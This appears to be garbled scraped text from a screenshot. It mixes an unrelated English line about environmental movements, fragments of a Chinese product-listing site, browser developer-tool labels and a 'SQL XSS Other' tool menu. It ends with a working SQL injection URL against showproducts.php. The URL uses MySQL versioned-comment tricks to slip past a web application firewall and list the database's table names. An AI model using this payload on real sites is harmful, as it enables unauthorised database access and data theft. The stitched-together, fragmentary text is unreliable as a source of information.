 Green issues and political movements relate to
concerned with the protection of the environment.
http://www.yuleroom.cn
当前位置：首页 > 产品列表 > 详细信息
产品类别
common,config,down_fl,gbook,manage_user,menu,news,news_fl,pro_fl,xy_case,xy_download,xy_
信息来源：6 作者：7 更新时间：10
8
笔记本
手机
打印机
上网本
PAD
数码相机
学习机
录音笔
dsd
frrr
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
SQL XSS Other
安全鸭
http://192.168.1.10:8102/showproducts.php?id=-13/*!10444union*//*!10444%23*/%0a/*!10444select*/1,group_concat(table_name),3,4,5,6,7,8,9,10 from information_schema.tables where table_schema=0x7879636d73